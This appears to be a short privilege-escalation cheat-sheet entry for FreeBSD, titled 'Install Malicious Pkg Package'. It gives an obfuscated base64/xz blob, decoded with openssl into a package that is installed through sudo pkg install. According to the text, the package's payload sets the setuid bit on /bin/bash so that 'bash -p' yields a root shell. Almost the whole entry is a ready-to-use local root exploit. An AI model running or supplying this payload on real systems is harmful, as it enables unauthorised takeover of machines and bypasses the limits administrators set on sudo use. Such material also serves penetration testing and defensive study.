 Install Malicious Pkg Package (FreeBSD)
In case you get the chance to install a package via pkg with elevated privileges (e.g.
sudo pkg install * ), you can use the following snippet to escalate privileges:
1 echo -ne "/Td6WFoAAATm1rRGAgAhARYAAAB0L+Wj4Av/AZtdABWQxeTpWUBe1eamP+ls2fn+
2 YN5XsDfDEr8t27Md5JzP4t+8d/o0LE//NyAUGS7Wf+A+JeCbQlP7soODqDlA1LLF
3 SpsIL1H7nDpk/zu8AMu+Kgu7qmgRsxKQ6QFypLMcPt2VtMB6GUwmwyvSRD6TZed7
4 G/N6i1kjHvBJBJFhqUf2qUQx+k7gUGAkRZVorBZQeZ//7jkNWNd9a2M9Sh1z4saF
5 qdOyrl/C5qeYjtZIGiK8wqSinEoirmXoqCacF98wcFiTiqBWhYFUkGWcVEv/dW8Z
6 wGCN9iaMKX2BYjuwJ+9q98bKYCvlodaKrCuigUW/JF5bQFhbFVEGOSXbQjoSEEFy
7 9OeHKHqsCeAeu5oV6qxtZHCXkHHO2Yl5Cbp8hN1qgDu8ojyrVnGYmoJi2tmINwi8
8 /Czx34dfsEJKuJsAR77vQRiyhVJHTiE/WiWEYOZWkOY6iBaQ0Rc4VL9+oACiI3TS
9 aw2JH9AIOibY84bHiSKqX1VxPT1qd4VXmG6UK+M68CIlPbI+4EplcQd/Myc7qMw1
10 ggFhIiDewQE+AAAA0hV/rwDb4ksAAbcDgBgAADPJVnyxxGf7AgAAAAAEWVo=" | openssl enc -base64 -d
11 sudo pkg install --no-repo-update mypackage-1.0_5.txz
The payload runs chmod u+s /bin/bash , so you can now use bash -p to become root.
Source: http://lastsummer.de/creating-custom-packages-on-freebsd/